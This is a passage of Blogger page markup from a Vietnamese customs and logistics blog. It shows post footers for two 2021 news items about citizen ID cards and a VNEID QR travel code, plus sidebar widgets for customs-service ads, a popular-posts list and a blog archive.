</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2021-09-13T10:18:00+07:00'>10:18</abbr>
<a class='comments-link' href='https://www.xn--thunops-2p4c.vn/2021/09/cach-kiem-tra-can-cuoc-cong-dan-lam.html#comment-form'><i class='fa fa-heart-o'></i>
<span><b>0</b>
</span></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.xn--thunops-2p4c.vn/2021/09/cach-kiem-tra-can-cuoc-cong-dan-lam.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.xn--thunops-2p4c.vn/2021/09/cach-kiem-tra-can-cuoc-cong-dan-lam.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-09-13T10:18:00+07:00'>10:18</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.xn--thunops-2p4c.vn/2021/09/cach-kiem-tra-can-cuoc-cong-dan-lam.html#comment-form' onclick=''>
Không có nhận xét nào:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.xn--thunops-2p4c.vn/search/label/Tin-tuc' rel='tag'>Tin-tuc</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<span class='post-labels'>
<a href='https://www.xn--thunops-2p4c.vn/search/label/Tin-tuc' rel='tag'>Tin-tuc</a>
</span>
<div class='thumb'>
               <a href='https://www.xn--thunops-2p4c.vn/2021/09/VNEID-khai-bao-ma-QR-di-duong.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifYI77d1yLkypyMabYN4NgDsPmwFouwTBdDRWKi_kABo4SaexZIdhfiiGOzU-c5OKQcKpvI4hGd7QA4fESXEqEtBit_rchWoVpDJaq4Fj6-UNi5NvrIoqnNJOlygzP_Z2YyXXQTeI_QDWt/s72-c/khai-bao-ma-QR-code-qua-chot.jpg) no-repeat center center;background-size:cover'></a>
                </div>
<div class='meta-botom'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.xn--thunops-2p4c.vn/2021/09/VNEID-khai-bao-ma-QR-di-duong.html&title=Bộ Công an cấp mã QR qua app khai báo di chuyển VNEID' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-square'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.xn--thunops-2p4c.vn/2021/09/VNEID-khai-bao-ma-QR-di-duong.html&title=Bộ Công an cấp mã QR qua app khai báo di chuyển VNEID' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter-square'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.xn--thunops-2p4c.vn/2021/09/VNEID-khai-bao-ma-QR-di-duong.html&title=Bộ Công an cấp mã QR qua app khai báo di chuyển VNEID' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus-square'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.xn--thunops-2p4c.vn/2021/09/VNEID-khai-bao-ma-QR-di-duong.html'>
Bộ Công an cấp mã QR qua app khai báo di chuyển VNEID
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2021-09-09T17:39:00+07:00'>17:39</abbr>
<a class='comments-link' href='https://www.xn--thunops-2p4c.vn/2021/09/VNEID-khai-bao-ma-QR-di-duong.html#comment-form'><i class='fa fa-heart-o'></i>
<span><b>0</b>
</span></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.xn--thunops-2p4c.vn/2021/09/VNEID-khai-bao-ma-QR-di-duong.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.xn--thunops-2p4c.vn/2021/09/VNEID-khai-bao-ma-QR-di-duong.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-09-09T17:39:00+07:00'>17:39</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.xn--thunops-2p4c.vn/2021/09/VNEID-khai-bao-ma-QR-di-duong.html#comment-form' onclick=''>
Không có nhận xét nào:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.xn--thunops-2p4c.vn/search/label/Tin-tuc' rel='tag'>Tin-tuc</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.xn--thunops-2p4c.vn/search?updated-max=2022-11-08T10:12:00%2B07:00&max-results=9&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Bài đăng mới hơn'>Bài đăng mới hơn</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.xn--thunops-2p4c.vn/search?updated-max=2021-09-09T17:39:00%2B07:00&max-results=9' id='Blog1_blog-pager-older-link' title='Bài đăng cũ hơn'>Bài đăng cũ hơn</a>
</span>
<a class='home-link' href='https://www.xn--thunops-2p4c.vn/'>Trang chủ</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>HƯỚNG DẪN NGHIỆP VỤ XNK</h2>
<div class='widget-content'>
<a href="#" rel="dofollow" target="_blank" title="Dịch vụ Logistics trọn gói uý tín giá tốt">
<img alt="hƯỚNG DẪN khai báo Hải quan" height="200px" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjay3Xvjah2nd0wMvGOZ2F45pP3gUdC1AEfHlYavEGH-_Ze5byPYx4xR4YYp-x3JL5qBeJxmqesjnrox0srdGXh7jOrdF9KsajEBWmSdQBUB8XNzsDzSPgvUiQgXrMHS9giKnCSp4-Cvjf53SdaLRkA3WWXwOI4LaquXSY-iCdI0itXNPIGCpWwoZcBW9-z/s290/thuc-hanh-khai-bao-hai-quan-dien-tu.png.jpg" width="290px" />
</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Dịch vụ khai hải quan</h2>
<div class='widget-content'>
<a href="https://www.khaihaiquan.online/" rel="follow" target="_blank" title="Dịch vụ khai báo hải quan giá tốt">
<img alt="Dịch vụ Thông quan trọn gói uy tín" height="200px" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY7oHz7RY5bkHFKimhaP3beV9vvBVTUvnCJTvjMC67Ae0TBKL2D47F_NaNg_PjJnseKZ_zrYY5lwC-XHhE3nEv1Z08Wh4tLUN7FRJlAFpmRoKjfJv5qHs5dP25gk4rvPYKH3pk806sBSXQhzxxJNURQ117pxehEluLjJMIzo314zyRh6XAjHNJqRnabKqz/s290/dich-vu-khai-bao-hai-quan-tron-goi-2025.jpg" width="290px" />
</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>HƯỚNG DẪN KHAI BÁO HẢI QUAN</h2>
<div class='widget-content'>
<a href="#" rel="follow" target="_blank" title="Dịch vụ Logistics trọn gói uý tín giá tốt">
<img alt="hƯỚNG DẪN khai báo Hải quan" height="200px" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5DdEmy5nIb94MznzqUuUFnAgo-mmos0HKnujNREbunic79O_Eckg3W_kOEOyuW38BcXX_POt0yC5RieB1mk4UUk-nFPk3NyJisHSkeMLYaafMYDmcVFAA2Ys11YDxwc44gaXZHBQV40LQO8vLllegqS1ZFUXEiLanCJFW0Eii-UV38F1jXwvZd02aspfM/s290/huong_dan_thuc_hanh_khai_bao_hai_quan.jpg" width="290px" />
</a>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.xn--thunops-2p4c.vn/2020/09/cach-khai-hai-quan-san-bay-tan-son-nhat-scsc-tcs.html'>Cách Khai Hải Quan Sân Bay Tân Sơn Nhất SCSC TCS</a></div>
<div class='item-snippet'>&#160; Hướng Dẫn Cách&#160; Khai Hải Quan &#160; Tại CCHQ CK Sân Bay Tân Sơn Nhất (SCSC-TCS) Theo TT 38 Tên Chi Cục: Chi cục HQ CK Sân bay Quốc tế Tân Sơn ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.xn--thunops-2p4c.vn/2020/09/cach-khai-hai-quan-.html'>Cách Khai Hải Quan Vnaccs Tại CCHQ Cát Lái KV1 mã 02CI</a></div>
<div class='item-snippet'>&#160; Những điểm lưu ý chung cần chú ý khi khai hải quan Vnaccs Khi hàng lưu tại kho DN mà chưa có mã kho thì sử dụng mã 02CIOZZ&#160; (hàng hóa chưa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xn--thunops-2p4c.vn/2020/12/tai-khoan-nop-thue-vao-kbnn-hai-quan-tphcm.html'>
<img alt='Thông tin tài khoản nộp thuế các Chi cục Hải quan tại TPHCM' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzWN2JFx8VCAM8hZ7VOaPYiZN4K6Dy6Tnv_IRVoPfcJFxiqnwEI-qpH-qqmygOipPC5hoxQFhqrPdob_xzDsuFEjmCTFEoQUV2N2vzA4blt3oHNRAbNBYni9MBPY5S57khLZZh0OCJtE3J/s72-w320-c-h213/Th%25C3%25B4ng+tin+t%25C3%25A0i+kho%25E1%25BA%25A3n+n%25E1%25BB%2599p+thu%25E1%25BA%25BF+c%25C3%25A1c+Chi+c%25E1%25BB%25A5c+H%25E1%25BA%25A3i+quan+t%25E1%25BA%25A1i+TPHCM.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xn--thunops-2p4c.vn/2020/12/tai-khoan-nop-thue-vao-kbnn-hai-quan-tphcm.html'>Thông tin tài khoản nộp thuế các Chi cục Hải quan tại TPHCM</a></div>
<div class='item-snippet'>Xem thêm Thông tin tài khoản nộp thuế CCHQ KVII cập nhật mới nhất từ sau ngày 15/3/2025 &#160; 1. Các văn bản hướng dẫn liên quan đến công tác th...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xn--thunops-2p4c.vn/2020/12/huong-dan-nhap-khau-nhiet-ke-hong-ngoai-dien-tu-thuy-ngan.html.html'>
<img alt='Hướng dẫn Nhập khẩu nhiệt kế điện tử và nhiệt kế thuỷ ngân' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBN_q17f6FSOQNGpG3o66n0DE7hu1LP8ginshq93z_zLdfe8Y5m_Al8XtiLFEjsk0sqvhgtIXmq-h19zZ_HGHEaq9oRFPpeu94QoINcZya8Li517rk53U2ckYNvlK-ZIYOrbRHHv16lSk8/s72-c/nhap-khau-nhiet-ke-hong-ngoai-dien-tu-va-thuy-ngan.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xn--thunops-2p4c.vn/2020/12/huong-dan-nhap-khau-nhiet-ke-hong-ngoai-dien-tu-thuy-ngan.html.html'>Hướng dẫn Nhập khẩu nhiệt kế điện tử và nhiệt kế thuỷ ngân</a></div>
<div class='item-snippet'>Quy định hồ sơ thủ tục nhập khẩu nhiệt kế hồng ngoại điện tử và nhiệt kế thuỷ ngân như thế nào 1. Tra cứu mã HS code của nhiệt kế&#160; Mã HS cod...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xn--thunops-2p4c.vn/2025/05/phuong-ha-79-cat-lai.html'>
<img alt='Phương Hà 79 Cát Lái' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzR_KF5QnjGZwO4T16ikhZpyxXHbgeEecm6irXo4ruYiPnE5x0UPLZEq2rwqiw-RtyREJhO4Pv-fSP_Wibl_Zzf5O5bTkSueFRf36KGIi0G7_ScmlfTkWX81DFKVW6qS1QEAlJxGiEeGdtPhiQP7xruqDm-3_Pzbr2oWijYiHQNKL9x9w6QM7q-2o3zixm/s72-c/phuong_ha_79_cat_lai.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xn--thunops-2p4c.vn/2025/05/phuong-ha-79-cat-lai.html'>Phương Hà 79 Cát Lái</a></div>
<div class='item-snippet'> THÔNG TIN LIÊN HỆ PHƯƠNG HÀ 79 CÁT LÁI  Địa chỉ: &#160;QQ8V+92R, Lê Phụng Hiểu, Cát Lái, Thủ Đức, Hồ Chí Minh Điện thoại: &#160; 0905292731    Hướng ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2026/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(38)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2025/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2025/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2025/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2025/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2025/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2025/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2025/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2023/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2023/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2023/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2022/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2022/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2022/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2022/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2022/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2022/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2022/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='#'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2021/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2021/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='#'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2021/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='posts'>
<li><a href='https://www.xn--thunops-2p4c.vn/2021/09/huong-dan-tao-phieu-xuat-kho-va-phieu-tai-trong.html'>Hướng dẫn tạo phiếu xuất kho và phiếu tải trọng tr...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2021/09/huong-dan-ve-edo-hang-le-nhap-kho-cfs.html'>HƯỚNG DẪN VỀ EDO - HÀNG LẺ NHẬP KHO CFS CÁT LÁI</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2021/09/cach-kiem-tra-can-cuoc-cong-dan-lam.html'>Cách kiểm tra căn cước công dân làm xong chưa onli...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2021/09/VNEID-khai-bao-ma-QR-di-duong.html'>Bộ Công an cấp mã QR qua app khai báo di chuyển VNEID</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2021/09/quy-trinh-nhan-hang-lcl-tu-ong-tai-cang.html'>Quy trình nhận hàng LCL tự động tại cảng cát lái s...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2021/09/huong-dan-thu-tuc-giao-nhan-hang-lcl.html'>HƯỚNG DẪN THỦ TỤC GIAO NHẬN HÀNG LCL NHẬP KHẨU ONL...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2021/09/link-google-form-ang-ky-tiem-chung.html'>Link google form đăng ký tiêm chủng Vaccin Covid 1...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2021/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2021/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2021/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2021/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2021/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(245)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/'>
2019
</a>
